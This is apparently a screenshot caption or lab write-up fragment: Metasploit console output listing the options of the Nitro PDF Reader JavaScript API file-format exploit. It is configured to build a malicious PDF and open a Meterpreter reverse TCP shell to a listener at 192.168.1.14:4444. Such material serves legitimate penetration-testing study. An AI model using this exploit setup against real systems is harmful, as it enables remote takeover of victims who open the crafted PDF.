 msf exploit(windows/fileformat/nitro_reader_jsapi) > show options
Module options (exploit/windows/fileformat/nitro_reader_jsapi):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.pdf          yes       The file name.
SRVHOST   0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT   8080             yes       The local port to listen on.
URIPATH   /                yes       The URI to use.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.14     yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic